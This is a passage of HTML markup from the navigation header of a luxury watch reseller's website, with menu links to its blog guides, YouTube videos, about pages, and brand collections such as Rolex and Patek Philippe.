<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="/blogs/news/tips-for-buying-your-first-luxury-watch">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/Featured-Tips-For-Buying-Your-First-Watch.jpg?v=1769628803&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/Featured-Tips-For-Buying-Your-First-Watch.jpg?v=1769628803&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">FEATURED ARTICLE</p>
  
  
    </a>
  
  
</li>
                          
                        
                      


                      








<li class="mega-menu__item-blog">
                      <a
                        id="HeaderMenu-learn-blog"
                        
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        Blog
                      </a><ul class="list-unstyled mega-menu__child-blog" role="list"><li>
                              <a
                                id="HeaderMenu-learn-blog-rolex-serial-number-guide"
                                href="https://www.phigora.com/blogs/phigora/a-guide-to-rolex-serial-numbers-and-rolex-reference-numbers"
                                class="mega-menu__link mega-menu__link-rolex-serial-number-guide link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Rolex Serial Number Guide</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-learn-blog-watch-guides"
                                href="https://www.phigora.com/blogs/phigora/tagged/watch-roundups"
                                class="mega-menu__link mega-menu__link-watch-guides link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Watch Guides</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-learn-blog-horology-vocabulary"
                                href="https://www.phigora.com/blogs/phigora/watch-speak-timepieces-wristwatches-and-horology-glossary-and-terminology"
                                class="mega-menu__link mega-menu__link-horology-vocabulary link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Horology Vocabulary</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-learn-blog-watch-highlights"
                                href="https://www.phigora.com/blogs/phigora/tagged/watch-highlight"
                                class="mega-menu__link mega-menu__link-watch-highlights link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Watch Highlights</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-learn-blog-gift-guides"
                                href="https://www.phigora.com/blogs/phigora/tagged/gift-guide"
                                class="mega-menu__link mega-menu__link-gift-guides link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Gift Guides</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-learn-blog-see-all"
                                href="/blogs/phigora"
                                class="mega-menu__link mega-menu__link-see-all link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">SEE ALL</span>
                              </a>
                            </li></ul></li>



                        
                      


                      












                      

<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="https://www.youtube.com/watch?v=zXYDfAG_M4o">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/Screenshot_2025-01-21_at_11.42.08_2-1.jpg?v=1751721759&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/Screenshot_2025-01-21_at_11.42.08_2-1.jpg?v=1751721759&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">FEATURED VIDEO</p>
  
  
    </a>
  
  
</li>
                          
                        
                      








<li class="mega-menu__item-youtube-channel">
                      <a
                        id="HeaderMenu-learn-youtube-channel"
                        
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        YOUTUBE CHANNEL
                      </a><ul class="list-unstyled mega-menu__child-youtube-channel" role="list"><li>
                              <a
                                id="HeaderMenu-learn-youtube-channel-case-back-asmr"
                                href="https://www.youtube.com/shorts/4agIRyP6dpU"
                                class="mega-menu__link mega-menu__link-case-back-asmr link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Case Back ASMR</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-learn-youtube-channel-restore-richard-mille"
                                href="https://www.youtube.com/watch?v=vLl7ZB4Mx_4"
                                class="mega-menu__link mega-menu__link-restore-richard-mille link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Restore Richard Mille</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-learn-youtube-channel-how-to-fix-a-watch-bezel"
                                href="https://www.youtube.com/shorts/DC0AwXljHMw"
                                class="mega-menu__link mega-menu__link-how-to-fix-a-watch-bezel link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">How to Fix A Watch Bezel</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-learn-youtube-channel-reviving-an-ap"
                                href="https://www.youtube.com/watch?v=HIL2NxdpEF0"
                                class="mega-menu__link mega-menu__link-reviving-an-ap link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Reviving an AP</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-learn-youtube-channel-top-5-patek-philipe"
                                href="https://www.youtube.com/watch?v=zuwr60WciIs"
                                class="mega-menu__link mega-menu__link-top-5-patek-philipe link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Top 5 Patek Philipe</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-learn-youtube-channel-view-all"
                                href="/pages/video-gallery"
                                class="mega-menu__link mega-menu__link-view-all link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">VIEW ALL</span>
                              </a>
                            </li></ul></li>



                      


                        
                      








</ul>
              </div>
            </details>
          </header-menu></li><li><style>
            .mega-menu__list.mega-menu__list-7 {
              gap: 1.8rem 20px;
            }
          </style><header-menu>
            <details id="Details-HeaderMenu-7" class="mega-menu parent-menu__item parent-menu__item-about">
              <summary
                id="HeaderMenu-about"
                class="header__menu-item list-menu__item link focus-inset"
              >
                
                  <span class="header__active-menu-item">About</span>
                
                
              </summary>
              <div
                id="MegaMenu-Content-7"
                class="mega-menu__content color-scheme-1 gradient motion-reduce global-settings-popup"
                tabindex="-1"
              ><style>
                  
                    .mega-menu__list.mega-menu__list-7 > li {
                      flex: 1 0;
                      max-width: calc(100% / 0 - 57px);
                    }
                    @media screen and (max-width: 1300px) {
                      .mega-menu__list.mega-menu__list-7 > li {
                        max-width: calc(100% / 0 - 17px);
                      }
                    }
                  
                  .mega-menu__list.mega-menu__list-7 .mega-menu__content-item {
                    width: 100%;
                    max-width: 316px;
                  }
                  .mega-menu__list.mega-menu__list-7 .mega-menu__content-item img {
                    width: 100%;
                    height: 100%;
                    object-fit: cover;
                  }
                  @media screen and (min-width: 1300px) {
                    .mega-menu__list.mega-menu__list-7 .mega-menu__content-item {
                      flex: 1 0 316px;
                      max-width: 316px;
                    }
                  }
                </style>
                <ul
                  class="mega-menu__list mega-menu__list-7 page-width"
                  role="list"
                >






<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="/pages/what-is-phigora">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/about-us.jpg?v=1751718700&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/about-us.jpg?v=1751718700&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">ABOUT US</p>
  
  
    </a>
  
  
</li>


<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="/pages/faq">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/FAQ.jpg?v=1751719118&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/FAQ.jpg?v=1751719118&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">FAQ</p>
  
  
    </a>
  
  
</li>


<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="https://www.phigora.com/pages/guarantee">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/phigora_guarantee.jpg?v=1751719117&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/phigora_guarantee.jpg?v=1751719117&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">PHIGORA GUARANTEE</p>
  
  
    </a>
  
  
</li>


<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="https://www.google.com/maps/place/10+Grace+Ave,+Great+Neck+Plaza,+NY+11021,+USA/@40.7882284,-73.7301141,17z/data=!4m6!3m5!1s0x89c28999d047a359:0x87c9df1f561be8c0!8m2!3d40.7882284!4d-73.7279201!16s%2Fg%2F11h2ftmkbc">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/great_neck_plaza.jpg?v=1751719118&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/great_neck_plaza.jpg?v=1751719118&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">GREAT NECK PLAZA, NY</p>
  
  
    </a>
  
  
</li>

</ul>
              </div>
            </details>
          </header-menu></li></ul>
</nav>

<div class="header__icons">
      <div class="desktop-localization-wrapper">
</div>

      <a href="tel:19172447825" class="header__icon header__icon--call link focus-inset large-up-hide">
        <span class="svg-wrapper"><svg class="icon icon-call" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2350_2168)">
<path d="M9.36709 4C10.0182 4.12704 10.6167 4.4455 11.0858 4.91462C11.5549 5.38374 11.8734 5.98218 12.0004 6.63333M9.36709 1.33333C10.7199 1.48362 11.9815 2.08945 12.9446 3.05134C13.9077 4.01323 14.5151 5.27401 14.6671 6.62667M6.81841 9.24204C6.01736 8.44099 5.38483 7.53523 4.92084 6.56882C4.88092 6.48569 4.86097 6.44413 4.84564 6.39153C4.79115 6.20463 4.83029 5.97513 4.94363 5.81684C4.97552 5.7723 5.01363 5.73419 5.08984 5.65799C5.32291 5.42492 5.43944 5.30838 5.51563 5.19119C5.80296 4.74927 5.80296 4.17955 5.51563 3.73762C5.43944 3.62043 5.32291 3.5039 5.08984 3.27083L4.95992 3.14092C4.60563 2.78662 4.42848 2.60947 4.23823 2.51324C3.85985 2.32186 3.41301 2.32186 3.03464 2.51324C2.84438 2.60947 2.66723 2.78662 2.31294 3.14092L2.20785 3.24601C1.85477 3.59909 1.67823 3.77563 1.54339 4.01565C1.39378 4.28199 1.28621 4.69565 1.28712 5.00113C1.28793 5.27643 1.34134 5.46458 1.44814 5.84087C2.02212 7.86314 3.1051 9.77138 4.69709 11.3634C6.28908 12.9554 8.19732 14.0383 10.2196 14.6123C10.5959 14.7191 10.784 14.7725 11.0593 14.7733C11.3648 14.7743 11.7785 14.6667 12.0448 14.5171C12.2848 14.3822 12.4614 14.2057 12.8145 13.8526L12.9195 13.7475C13.2738 13.3932 13.451 13.2161 13.5472 13.0258C13.7386 12.6474 13.7386 12.2006 13.5472 11.8222C13.451 11.632 13.2738 11.4548 12.9195 11.1005L12.7896 10.9706C12.5566 10.7375 12.44 10.621 12.3228 10.5448C11.8809 10.2575 11.3112 10.2575 10.8693 10.5448C10.7521 10.621 10.6355 10.7375 10.4025 10.9706C10.3263 11.0468 10.2882 11.0849 10.2436 11.1168C10.0853 11.2302 9.85582 11.2693 9.66892 11.2148C9.61633 11.1995 9.57476 11.1795 9.49164 11.1396C8.52523 10.6756 7.61946 10.0431 6.81841 9.24204Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_2350_2168">
<rect width="16" height="16" fill="currentColor"/>
</clipPath>
</defs>
</svg>
</span>
      </a>
      
      

<details-modal class="header__search">
  <details>
    <summary
      class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle"
      aria-haspopup="dialog"
      aria-label="Search"
    >
      <span>
        <span class="svg-wrapper"><svg class="icon icon-search" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21 21L16.65 16.65M19 11C19 15.4183 15.4183 19 11 19C6.58172 19 3 15.4183 3 11C3 6.58172 6.58172 3 11 3C15.4183 3 19 6.58172 19 11Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg></span>
        <span class="svg-wrapper header__icon-close"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
      </span>
    </summary>
    <div
      class="search-modal modal__content gradient"
      role="dialog"
      aria-modal="true"
      aria-label="Search"
    >
      <div class="modal-overlay"></div>
      <div class="search-modal__content search-modal__content-logo page-width"><span class="header__search-logo-wrapper">
            
            <img src="//www.phigora.com/cdn/shop/files/phigora-logo.svg?v=1676479194&amp;width=200" alt="Phigora" width="235" height="31.333333333333332" loading="eager" class="header__search-logo motion-reduce" sizes="(max-width: 470px) 50vw, 235px">
          </span>
        
        <button
          type="button"
          class="search-modal__close-button modal__close-button link link--text focus-inset"
          aria-label="Close"
        >
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
        </button>
      </div>
      <div
        class="search-modal__content search-modal__content-bottom"
        tabindex="-1"
      ><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
          <div class="field">
            <span class="field__icon">
              <svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M21.5 21.0002L17.15 16.6502M19.5 11.0002C19.5 15.4185 15.9183 19.0002 11.5 19.0002C7.08172 19.0002 3.5 15.4185 3.5 11.0002C3.5 6.58197 7.08172 3.00024 11.5 3.00024C15.9183 3.00024 19.5 6.58197 19.5 11.0002Z" stroke="#0E101B" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              </svg>
            </span>
            <input
              class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Search by Brand, model, Reference Number"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results"
                aria-controls="predictive-search-results"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            
            <input type="hidden" name="options[prefix]" value="last">
            <button
              type="reset"
              class="reset__button field__button hidden"
              aria-label="Clear search term"
            >
              <span class="svg-wrapper"><svg fill="none" stroke="currentColor" class="icon icon-close" viewBox="0 0 18 18"><circle cx="9" cy="9" r="8.5" stroke-opacity=".2"/><path stroke-linecap="round" stroke-linejoin="round" d="M11.83 11.83 6.172 6.17M6.229 11.885l5.544-5.77"/></svg>
</span>
            </button>
            <button class="search__button field__button" aria-label="Search">
              Search
              
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>

<div class="predictive-search__loading-state">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
</div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search></div>
    </div>
  </details>
</details-modal>

<a
          href="/account/login"
          class="header__icon header__icon--account link focus-inset small-hide hidden"
          rel="nofollow"
        ><span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-account" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M6 4.5a3 3 0 1 1 6 0 3 3 0 0 1-6 0m3-4a4 4 0 1 0 0 8 4 4 0 0 0 0-8m5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15M9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35" clip-rule="evenodd"/></svg>
</span><span class="visually-hidden">Log in</span>
        </a>
  <a class="iwishPage header__icon header__wishlist" href="/apps/iwish" title="Wishlist">
    <span class="svg-wrapper">
      <svg viewBox="0 0 256 256" width="20" class="icon icon-wishlist iwishFill" xmlns="http://www.w3.org/2000/svg">
        <rect fill="none" height="256" width="256"></rect>
        <path d="M128,216S28,160,28,92A52,52,0,0,1,128,72h0A52,52,0,0,1,228,92C228,160,128,216,128,216Z" fill="#fff" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"></path>
      </svg>
    </span>
    <span class="iwish-counter wishlist-count-bubble">0</span>
  </a>
 

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
        
          <span class="svg-wrapper"><svg class="icon icon-cart-empty" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.0004 9V6C16.0004 3.79086 14.2095 2 12.0004 2C9.79123 2 8.00037 3.79086 8.00037 6V9M3.59237 10.352L2.99237 16.752C2.82178 18.5717 2.73648 19.4815 3.03842 20.1843C3.30367 20.8016 3.76849 21.3121 4.35839 21.6338C5.0299 22 5.94374 22 7.77142 22H16.2293C18.057 22 18.9708 22 19.6423 21.6338C20.2322 21.3121 20.6971 20.8016 20.9623 20.1843C21.2643 19.4815 21.179 18.5717 21.0084 16.752L20.4084 10.352C20.2643 8.81535 20.1923 8.04704 19.8467 7.46616C19.5424 6.95458 19.0927 6.54511 18.555 6.28984C17.9444 6 17.1727 6 15.6293 6L8.37142 6C6.82806 6 6.05638 6 5.44579 6.28984C4.90803 6.54511 4.45838 6.95458 4.15403 7.46616C3.80846 8.04704 3.73643 8.81534 3.59237 10.352Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg></span>
        
        <span class="visually-hidden">Cart</span></a>

<header-drawer data-breakpoint="tablet">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary
      class="header__icon header__icon--menu header__icon--summary link focus-inset"
      aria-label="Menu"
    >
      <span>
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-hamburger" viewBox="0 0 18 16"><path fill="currentColor" d="M1 .5a.5.5 0 1 0 0 1h15.71a.5.5 0 0 0 0-1zM.5 8a.5.5 0 0 1 .5-.5h15.71a.5.5 0 0 1 0 1H1A.5.5 0 0 1 .5 8m0 7a.5.5 0 0 1 .5-.5h15.71a.5.5 0 0 1 0 1H1a.5.5 0 0 1-.5-.5"/></svg>

        <svg class="icon icon-close" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" style="color:#111322;">
          <path d="M12 4L4 12M4 4L12 12" stroke="#111322" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-scheme-1">
      <div class="menu-drawer__inner-container">
        <div class="menu-drawer__navigation-container">
          <div class="menu-drawer__heading">
            
            <img src="//www.phigora.com/cdn/shop/files/phigora-logo.svg?v=1676479194&amp;width=600" alt="Phigora" srcset="//www.phigora.com/cdn/shop/files/phigora-logo.svg?v=1676479194&amp;width=235 235w, //www.phigora.com/cdn/shop/files/phigora-logo.svg?v=1676479194&amp;width=353 353w, //www.phigora.com/cdn/shop/files/phigora-logo.svg?v=1676479194&amp;width=470 470w" width="235" height="31.333333333333332" loading="eager" class="motion-reduce" sizes="(max-width: 470px) 50vw, 235px">
            <div class="menu-drawer__heading" style="gap: 3rem;padding: 0;">
              
  <a class="iwishPage header__icon header__wishlist" href="/apps/iwish" title="Wishlist">
    <span class="svg-wrapper">
      <svg viewBox="0 0 256 256" width="20" class="icon icon-wishlist iwishFill" xmlns="http://www.w3.org/2000/svg">
        <rect fill="none" height="256" width="256"></rect>
        <path d="M128,216S28,160,28,92A52,52,0,0,1,128,72h0A52,52,0,0,1,228,92C228,160,128,216,128,216Z" fill="#fff" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"></path>
      </svg>
    </span>
    <span class="iwish-counter wishlist-count-bubble">0</span>
  </a>
 
              <a href="tel:19172447825" class="header__icon header__icon--call link focus-inset large-up-hide">
                <span class="svg-wrapper"><svg class="icon icon-call" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2350_2168)">
<path d="M9.36709 4C10.0182 4.12704 10.6167 4.4455 11.0858 4.91462C11.5549 5.38374 11.8734 5.98218 12.0004 6.63333M9.36709 1.33333C10.7199 1.48362 11.9815 2.08945 12.9446 3.05134C13.9077 4.01323 14.5151 5.27401 14.6671 6.62667M6.81841 9.24204C6.01736 8.44099 5.38483 7.53523 4.92084 6.56882C4.88092 6.48569 4.86097 6.44413 4.84564 6.39153C4.79115 6.20463 4.83029 5.97513 4.94363 5.81684C4.97552 5.7723 5.01363 5.73419 5.08984 5.65799C5.32291 5.42492 5.43944 5.30838 5.51563 5.19119C5.80296 4.74927 5.80296 4.17955 5.51563 3.73762C5.43944 3.62043 5.32291 3.5039 5.08984 3.27083L4.95992 3.14092C4.60563 2.78662 4.42848 2.60947 4.23823 2.51324C3.85985 2.32186 3.41301 2.32186 3.03464 2.51324C2.84438 2.60947 2.66723 2.78662 2.31294 3.14092L2.20785 3.24601C1.85477 3.59909 1.67823 3.77563 1.54339 4.01565C1.39378 4.28199 1.28621 4.69565 1.28712 5.00113C1.28793 5.27643 1.34134 5.46458 1.44814 5.84087C2.02212 7.86314 3.1051 9.77138 4.69709 11.3634C6.28908 12.9554 8.19732 14.0383 10.2196 14.6123C10.5959 14.7191 10.784 14.7725 11.0593 14.7733C11.3648 14.7743 11.7785 14.6667 12.0448 14.5171C12.2848 14.3822 12.4614 14.2057 12.8145 13.8526L12.9195 13.7475C13.2738 13.3932 13.451 13.2161 13.5472 13.0258C13.7386 12.6474 13.7386 12.2006 13.5472 11.8222C13.451 11.632 13.2738 11.4548 12.9195 11.1005L12.7896 10.9706C12.5566 10.7375 12.44 10.621 12.3228 10.5448C11.8809 10.2575 11.3112 10.2575 10.8693 10.5448C10.7521 10.621 10.6355 10.7375 10.4025 10.9706C10.3263 11.0468 10.2882 11.0849 10.2436 11.1168C10.0853 11.2302 9.85582 11.2693 9.66892 11.2148C9.61633 11.1995 9.57476 11.1795 9.49164 11.1396C8.52523 10.6756 7.61946 10.0431 6.81841 9.24204Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_2350_2168">
<rect width="16" height="16" fill="currentColor"/>
</clipPath>
</defs>
</svg>
</span>
              </a>
            </div>
          </div>
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list">
              
              
<li><details id="Details-menu-drawer-menu-item-1">
                      <summary
                        id="HeaderDrawer-buy"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Buy
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        <svg class="icon icon-caret-2" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M6 9L12 15L18 9" stroke="#7D89B0" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                      </summary>
                      <div
                        id="link-buy"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset hidden" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Buy
                          </button>
                          <ul class="menu-drawer__menu list-menu mega-menu__list-buy" role="list" tabindex="-1">
<details id="Details-menu-drawer-buy-top-brand">
                                  <summary
                                    id="HeaderDrawer-buy-top-brand"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                  >
                                    Top Brand
                                    <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    <svg class="icon icon-caret-2" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <path d="M6 9L12 15L18 9" stroke="#7D89B0" stroke-linecap="round" stroke-linejoin="round"/>
                                    </svg>
                                  </summary>
                                  <div
                                    id="childlink-top-brand"
                                    class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                  >
                                    <button
                                      class="menu-drawer__close-button link link--text focus-inset hidden"
                                      aria-expanded="true"
                                    >
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      Top Brand
                                    </button>
                                    <ul
                                      class="menu-drawer__menu list-menu mega-menu__list-top-brand"
                                      role="list"
                                      tabindex="-1"
                                    ><li>
                                          <a
                                            id="HeaderDrawer-buy-top-brand-patek-philippe"
                                            href="/collections/patek-philippe"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-patek-philippe link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              




<span class="menu-drawer__menu-item--icon-wrapper">
                                                      <img src="//www.phigora.com/cdn/shop/files/Patek_Philippe.png?v=1751389384" alt="Patek Philippe" srcset="//www.phigora.com/cdn/shop/files/Patek_Philippe.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="menu-drawer__menu-item--icon">
                                                    </span>
                                                    
                                            
                                            <span>Patek Philippe</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-top-brand-audemars-piguet"
                                            href="/collections/audemars-piguet"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-audemars-piguet link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              
<span class="menu-drawer__menu-item--icon-wrapper">
                                                      <img src="//www.phigora.com/cdn/shop/files/Audemars_Piguet.png?v=1751389384" alt="Audemars Piguet" srcset="//www.phigora.com/cdn/shop/files/Audemars_Piguet.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="menu-drawer__menu-item--icon">
                                                    </span>
                                                    
                                            
                                            <span>Audemars Piguet</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-top-brand-rolex"
                                            href="/collections/rolex"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-rolex link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              





<span class="menu-drawer__menu-item--icon-wrapper">
                                                      <img src="//www.phigora.com/cdn/shop/files/Rolex.png?v=1751389384" alt="Rolex" srcset="//www.phigora.com/cdn/shop/files/Rolex.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="menu-drawer__menu-item--icon">
                                                    </span>
                                                    
                                            
                                            <span>Rolex</span>
                                          </a>
                                        </li><li>
                                          <a
                                            id="HeaderDrawer-buy-top-brand-cartier"
                                            href="/collections/cartier-cartier-tank-watches-cartier-watches-santos"
                                            class="menu-drawer__menu-item menu-drawer__menu-item-cartier link link--text list-menu__item focus-inset"
                                            
                                          >
                                            
                                              

<span class="menu-drawer__menu-item--icon-wrapper">
